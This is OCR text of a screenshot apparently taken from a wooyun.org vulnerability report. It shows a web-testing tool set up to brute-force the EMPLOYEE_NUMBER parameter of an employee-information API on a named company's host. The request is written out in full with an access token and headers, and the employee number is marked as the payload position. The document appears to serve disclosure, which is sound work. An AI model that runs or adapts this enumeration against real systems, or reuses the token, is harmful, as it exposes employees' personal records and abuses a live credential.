 1 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /employee/getinfo?access_token=x0uCueX8y09B11njQU4PjsxikusMgZNQ%2FMND9HxfHE%3D&EMPLOYEE_NUMBER=§P0000001§ HTTP/1.1
Host: openapi.pactera.com:90
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/json
Referer: http://flow.pactera.com/PersonInfoUpdate/Home/Oldworkflow
Origin: http://flow.pactera.com
Connection: keep-alive
Add §
Clear §
Auto §
Refresh
www.wooyun.org